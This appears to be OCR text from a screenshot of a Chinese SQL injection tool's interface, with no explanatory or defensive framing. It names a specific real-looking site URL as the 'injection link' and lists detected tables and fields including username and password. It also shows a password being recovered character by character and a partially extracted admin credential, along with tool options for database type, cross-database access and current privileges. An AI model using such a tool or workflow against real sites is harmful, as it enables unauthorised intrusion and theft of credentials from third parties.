 注入连接 http://special.fjnet.com/123/showone.asp?l_id=41 检测
检测表段 检测字段 检测内容
AD
msysaccessobjects
article
username
password
位数 内容
第1位 a
第2位 c
第3位 检测内容....
第4位 未知
第5位 未知
第6位 e
第7位 未知
第8位 检测内容....
第9位 未知
编号 use... pas...
1 admin ac?...
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户